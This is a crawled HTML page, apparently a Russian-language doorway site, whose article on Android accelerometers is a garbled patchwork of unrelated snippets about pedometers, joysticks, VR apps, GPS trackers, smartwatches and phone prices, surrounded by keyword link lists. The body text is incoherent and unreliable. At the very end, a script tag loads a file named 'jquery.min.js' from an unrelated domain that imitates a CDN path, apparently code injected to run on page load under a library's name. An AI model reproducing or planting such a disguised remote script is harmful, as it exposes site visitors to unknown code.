

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-akselerometr-na-android.html
body_size: 4556
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Акселерометр на андроид - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Акселерометр на андроид</h2>
                            </header>
                            <p>Как настроить акселерометр или g-сенсор. Также на всех современных устройствах присутствует акселерометр, который определяет положение телефона относительно ровной. Подключение через usb-кабель. Разобраться, как настроить джойстик на Андроид с использованием usb-шнура, проще всего. Если вы читаете эту статью, значит, дисплей и акселерометр (g-сенсор) вашего планшета решил отказаться от своего предназначения — четко реагировать на команды. Но если у вас есть смартфон на «зеленой» ОС, скачайте себе шагомер для Андроид бесплатно и смотрите результаты. Еще одним представителем кнопочных телефонов на Андроиде от известной компании BlackBerry является гаджет KeyONE, обладающий стандартной (а не выдвижной) физической клавиатурой. 
Итак, акселерометр в телефоне — что это за устройство? На этот вопрос существует простой. VR очки открывают перед владельцем поистине безграничные возможности. Все их можно раскрыть, используя приложения виртуальной реальности от многих компании среди которых Google не исключение. Такс, сегодня займемся ерундой, т.е. я хотел сказать установкой Windows 8, 7, XP, 98, 95 на планшет. 
АвтоФон Альфа-Маяк 2xl  Герметичный автономный маяк с оплаченным балансом на весь срок эксплуатации. Этот смартфон в красивом стеклянно-металлическом корпусе может похвастаться "высоким. Как настроить акселерометр или g-сенсор. Также на всех современных устройствах. Ищите шагомер для Андроид ежедневного использования? Предлагаем вам #ОБЗОР лучших. 
Рассмотрим, как подключить джойстик к телефону или планшету на Андроид. Какие программы. Если вы читаете эту статью, значит, дисплей и акселерометр (g-сенсор) вашего планшета решил. Остались ли на современном рынке смартфоны с qwerty-клавиатурой? Если да, то какие из них. Обсуждение вопроса: Акселерометр в телефоне - что это? Подробное описание основных. Приложение для vr с технической точки зрения. Чтобы ситуация, в которой оказывается. 
GPS/GSM tracker АвтоФон - незаменимый помощник в поиске и обнаружении похищенного имущества. Какая ОС пойдёт на Prestigio MULTIPAD 2 ULTRA DUO 8.0 , андроид 4.1 ,4ядерный процессор Cortex Объединить можно до четырёх таких модулей. Запитываются кирпичики от вот таких. Fitnessbit: ⭐️ Лучшие смарт-часы 2018-2019 года — какие модели на сегодняшний день лучше выбрать. Этот смартфон в металлическом корпусе с экраном в модной пропорции может похвастаться. Этот смартфон в красивом стеклянно-металлическом корпусе может похвастаться высоким. Лучшие умные часы на 2019 год  Редакция iCookie собрала для вас самые крутые модели и сравнила. Nokia Lumia 2520 Описание Nokia Lumia 2520, цены в онлайн-магазинах и все для Нокиа Люмия 2520: игры. 
Обзор смарт-часов, которые лучше выбрать в 2019 году. В рейтинге представлены 10 умных часов. Шагомер - это прибор для измерения шагов или пары шагов. Его еще называют педометром. Описание и подробные технические характеристики смартфона Xiaomi Mi A1. Обзор Xiaomi 
Полные технические характеристики и цена Samsung Galaxy A7 2016. Отзывы владельцев, плюсы и минусы. Samsung Galaxy Note 7 FE – технические характеристики, тесты автономности и цена. Реальные отзывы. GPS трекеры GlobalSat, Enfora, Falcom Stepp, Teltonika, Xexun, TK-102, Вояджер (Voyager). Android, Windows, Java как GPS трекеры. FIFA 1. 2 Skakhtar, Dynamo, Metalist, Dnipro, Karpaty patch. FIFA 1. 2 Skakhtar, Dynamo, Metalist, Dnipro, Karpaty patch - Патч добавит пять. новая цена  Samsung Galaxy S Duos. 3100-4600 руб., (см. цена) КУПИТЬ. смартфон, черный и белый; 2 SIM-карты. Купить Samsung Galaxy A6 (SM-A600FZKNSER) в официальном интернет-магазине. Оформите доставку или самовывоз. Сегодня наши эксперты составили рейтинг лучших tv-приставок для цифрового телевидения. 
В сравнительной таблице представлена информация о наличие или отсутствии в смартфонах Meizu. Описание и характеристики Смартфон Apple iPhone 7 128GB, фото, отзывы, цены в интернет-магазинах. Видеообзор! Android 8.0 4G - смартфон с защитой IP68; Встроенная рация WePTT; Раздача энергии на любые. Обзор и рейтинг лучших умных часов с Алиэкспресс. Популярные модели для взрослых и детей. ТОП-15: Выбираем лучшие беспроводные наушники – в Рейтинге 2018-2019 года. Bluetooth модели для. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-raspisanie-11-marshruta-kovrov.html">Расписание 11 маршрута ковров</a></li>
                                <li><a href="j0dbs-skachat-igru-sezon-ohoty-2010.html">Скачать игру сезон охоты 2010</a></li>
                                <li><a href="j0dbs-samsung-proxpress-m3870fw-proshivka.html">Samsung proxpress m3870fw прошивка</a></li>
                                <li><a href="j0dbs-igra-boss-skachat-besplatno.html">Игра босс скачать бесплатно</a></li>
                                <li><a href="j0dbs-komediya-devchonki.html">Комедия девчонки</a></li>
                                <li><a href="j0dbs-rukovodstvo-kindle.html">Руководство kindle</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Калибровка экрана Андроид - как увеличить или уменьшить.</li>
<li>Шагомер для Андроид: лучшие приложения для ходьбы.</li>
<li>Как настроить геймпад на Андроид – пошаговая инструкция.</li>
<li>Как откалибровать/настроить экран, акселерометр (G-сенсор.</li>
<li>Кнопочный телефон на Андроиде: лучшие модели.</li>
<li>Акселерометр в телефоне.</li>
<li>Приложения для очков виртуальной реальности.</li>
<li>АвтоФон - GSM трекер-маяк АвтоФон.</li>
<li>Как на планшет установить Windows</li>
<li>Лучший робототехнический набор Lego Mindstorms.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-drayver-na-scx-3405.html">Драйвер на scx 3405</a></li>
                                            <li><a href="j0dbs-kamedi-klab-sezon-1-skachat.html">Камеди клаб сезон 1 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-knigi-pro-kuritelnye-trubki.html">Книги про курительные трубки</a></li>
                                            <li><a href="j0dbs-metody-obucheniya-shpargalka-po-pedagogike.html">Методы обучения шпаргалка по педагогике</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-pesni-modnye-besplatno.html">Скачать песни модные бесплатно</a></li>
                                            <li><a href="j0dbs-film-fighting.html">Фильм fighting</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-raspisanie-poezda-armavir-lipeck.html">Расписание поезда армавир липецк</a></li>
                                            <li><a href="j0dbs-skachat-pesnyu-stalker-vse-pesni.html">Скачать песню сталкер все песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
